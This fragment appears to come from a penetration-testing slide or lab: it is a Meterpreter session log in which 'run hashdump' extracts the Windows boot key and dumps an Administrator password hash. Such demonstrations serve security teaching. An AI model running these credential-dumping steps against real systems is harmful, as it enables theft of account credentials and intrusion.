 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3c21c668a8262219427951e1b887dd02...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Home
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::